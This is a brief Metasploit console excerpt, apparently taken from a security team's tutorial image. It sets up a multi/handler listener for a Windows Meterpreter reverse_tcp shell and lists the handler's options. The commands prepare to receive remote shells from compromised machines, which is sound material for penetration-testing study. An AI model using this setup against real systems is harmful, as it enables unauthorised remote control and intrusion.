 msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (windows/meterpreter/reverse_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST                      yes       The listen address (an interface may be specified)
LPORT     4444             yes       The listen port
Tide安全团队